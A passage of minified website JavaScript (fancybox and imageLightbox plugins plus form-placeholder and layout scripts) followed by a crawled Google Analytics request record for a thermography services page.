idth(),v=C.height();else A=Math.max(P,Math.min(A,A-(p-x))),M=Math.max(q,Math.min(M,M-(v-y)));D&&"auto"===F&&M<c&&A+n+D<x&&(A+=D),T.width(A).height(M),C.width(A+n),p=C.width(),v=C.height(),t=(p>x||v>y)&&A>P&&M>q,e=E.aspectRatio?A<d&&M<u&&A<l&&M<c:(A<d||M<u)&&(A<l||M<c),i.extend(E,{dim:{width:g(p),height:g(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-k.outerHeight(!0),skinSpace:k.height()-M}),!b&&E.autoHeight&&M>q&&M<L&&!e&&T.height("auto")},_getPosition:function(t){var e=s.current,i=s.getViewport(),n=e.margin,a=s.wrap.width()+n[1]+n[3],o=s.wrap.height()+n[0]+n[2],r={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&o<=i.h&&a<=i.w?r.position="fixed":e.locked||(r.top+=i.y,r.left+=i.x),r.top=g(Math.max(r.top,r.top+(i.h-o)*e.topRatio)),r.left=g(Math.max(r.left,r.left+(i.w-a)*e.leftRatio)),r},_afterZoomIn:function(){var t=s.current;t&&(s.isOpen=s.isOpened=!0,s.wrap.css("overflow","visible").addClass("fancybox-opened"),s.update(),(t.closeClick||t.nextClick&&s.group.length>1)&&s.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),s[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(s.skin).bind("click.fb",(function(t){t.preventDefault(),s.close()})),t.arrows&&s.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(s.outer).bind("click.fb",s.prev),(t.loop||t.index<s.group.length-1)&&i(t.tpl.next).appendTo(s.outer).bind("click.fb",s.next)),s.trigger("afterShow"),t.loop||t.index!==t.group.length-1?s.opts.autoPlay&&!s.player.isActive&&(s.opts.autoPlay=!1,s.play()):s.play(!1))},_afterZoomOut:function(t){t=t||s.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(s,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),s.trigger("afterClose",t)}}),s.transitions={getOrigPosition:function(){var t=s.current,e=t.element,i=t.orig,n={},a=50,o=50,r=t.hPadding,l=t.wPadding,c=s.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=c.y+(c.h-o)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===s.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:g(n.top-r*t.topRatio),left:g(n.left-l*t.leftRatio),width:g(a+l),height:g(o+r)}},step:function(t,e){var i,n,a=e.prop,o=s.current,r=o.wrapSpace,l=o.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),s.isClosing&&(i=1-i),n=t-("width"===a?o.wPadding:o.hPadding),s.skin[a](m("width"===a?n:n-r*i)),s.inner[a](m("width"===a?n:n-r*i-l*i)))},zoomIn:function(){var t=s.current,e=t.pos,n=t.openEffect,a="elastic"===n,o=i.extend({opacity:1},e);delete o.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),s.wrap.css(e).animate(o,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:s._afterZoomIn})},zoomOut:function(){var t=s.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),s.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:s._afterZoomOut})},changeIn:function(){var t,e=s.current,i=e.nextEffect,n=e.pos,a={opacity:1},o=s.direction,r=200;n.opacity=.1,"elastic"===i&&(t="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[t]=g(m(n[t])-r),a[t]="+=200px"):(n[t]=g(m(n[t])+r),a[t]="-=200px")),"none"===i?s._afterZoomIn():s.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:s._afterZoomIn})},changeOut:function(){var t=s.previous,e=t.prevEffect,n={opacity:.1},a=s.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},s.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(s.coming?s.coming.parent:t.parent),this.fixed=!1,t.fixed&&s.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return s.isActive?s.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=o.scrollTop(),e=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),r.width()>t&&(i=r.width())):r.width()>o.width()&&(i=r.width()),this.overlay.width(i).height(r.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=r.height()>o.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!s.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},s.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=s.current,o=a.title,r=t.type;if(i.isFunction(o)&&(o=o.call(a.element,a)),h(o)&&""!==i.trim(o)){switch(e=i('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+o+"</div>"),r){case"inside":n=s.skin;break;case"outside":n=s.wrap;break;case"over":n=s.inner;break;default:n=s.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),s.current.margin[2]+=Math.abs(m(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",o=function(o){var r,l,c=i(this).blur(),d=e;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||c.is(".fancybox-wrap")||(r=t.groupAttr||"data-fancybox-group",(l=c.attr(r))||(r="rel",l=c.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+r+'="'+l+'"]')).index(this)),t.index=d,!1!==s.open(c,t)&&o.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?r.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready((function(){var e,o,r,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(r=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===r[0].offsetTop||15===r[0].offsetTop,r.remove(),l)),i.extend(s.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),o=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t,e,i,n){var a=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==a(),r=function(t,e,i){var n={},o=a();n[o+"transform"]="translateX("+e+")",n[o+"transition"]=o+"transform "+i+"s linear",t.css(n)},s="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(s)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var a=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var o=h/f>i/n?h/i:f/n;h/=o,f/=o}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},x=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(a.length<2||!0===n.quitOnEnd&&(-1===e&&0==a.index(d)||1===e&&a.index(d)==a.length-1)))return b(),!1;var i={opacity:0};o?r(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,(function(){y()})),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),o)r(u,-100*e+"px",0),setTimeout((function(){r(u,"0px",n.animationSpeed/1e3)}),50);else{var s=parseInt(u.css("left"));i.left=s+"px",u.css("left",s-100*e+"px")}if(u.animate(i,n.animationSpeed,(function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var l=a.eq(a.index(d)+1);l.length||(l=a.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,s=0,f=0;u.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return b(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=a.eq(a.index(d)-(h/2>e?1:-1))).length||(d=a.eq(h/2>e?a.length:0)),x(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;o&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),s=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-s,o?r(u,-p+"px",0):u.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=a.eq(a.index(d)-(p<0?1:-1))).length||(d=a.eq(p<0?a.length:0)),x(p>0?"right":"left")):o?r(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},y=function(){if(!u.length)return!1;u.remove(),u=t()},b=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,(function(){y(),m=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(s?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&b()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&b(),37!=t.keyCode&&39!=t.keyCode||((d=a.eq(a.index(d)-(37==t.keyCode?1:-1))).length||(d=a.eq(37==t.keyCode?a.length:0)),x(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),d=t(this),void x()))})),this.each((function(){if(!g(this))return!0;a=a.add(t(this))})),this.switchImageLightbox=function(t){var e=a.eq(t);if(e.length){var i=a.index(d);d=e,x(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return b(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})}));var FirstLastNamePlaceholders=function(t,e){1==e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(t,e){e?(t.find('select[id$="NameTitle"] option:first-child').html("Sal*"),t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find('select[id$="NameTitle"] option:first-child').html("Sal"),t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(t,e){e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(t,e){e?(t.find(".fm-text-addressline1").attr("placeholder","Street Address*"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(t.find(".fm-text-addressline1").attr("placeholder","Street Address"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(t,e){e?(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(t,e){e?t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),t.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(t,e){t.find('input[id$="StateFillIn"]').attr("placeholder","Other"),t.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(t,e){e?(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")),t.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var t=[],e=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(i,n){t.push(i),e.push(n)})),$(".fm-question-container").each((function(){for(var i=$(this).attr("class").split(" "),n=0;n<i.length;n++)for(var a=0;a<t.length;a++)if(i[n]==t[a])return $(this).children(".fm-question").hasClass("required")?window[e[a]]($(this),!0):window[e[a]]($(this),!1),!0;if($(this).find("select").length){var o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(o),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",o),$(this).children(".fm-question, .fm-question_error").hide()}}}))}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html()){var t=$(".has-sub-banner .content-text>h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}}function offCanvasLinkCopy(){$(".off-canvas-menu .has-submenu").each((function(t,e){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())}))}function determineWindowSize(){window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container"))}placeholderQuestions(),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(window).load((function(){$(".flexslider").flexslider({directionNav:!1,controlNav:!1}),$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonial").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").outerHeight(t+e)}}}})})),$(document).ready((function(){$(document).foundation("equalizer","reflow"),setDataSelect(),detachCouponH1(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".off-canvas-menu").html()&&offCanvasLinkCopy(),FastClick.attach(document.body),determineWindowSize(),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))}))}));var calculateGutter=function(t,e){var i=($(window).width()-$("."+t+" .row").width())/2;$("."+e).css("width",i)};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1178675688&t=pageview&_s=1&dl=https%3A%2F%2Fwww.epowerplus.com%2Fresources%2Fservices%2Finfrared-thermography.html&ul=en-us%40posix&dt=Infrared%20Thermography%20Services%20-%20Indiana%2C%20Michigan%20and%20Ohio&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=362138764&gjid=1340414776&cid=690783529.1768730846&tid=UA-80718978-1&_gid=453237852.1768730846&_r=1&_slc=1&z=1304865308
body_size: -451
content:
2,cG-FTGL6B6V8P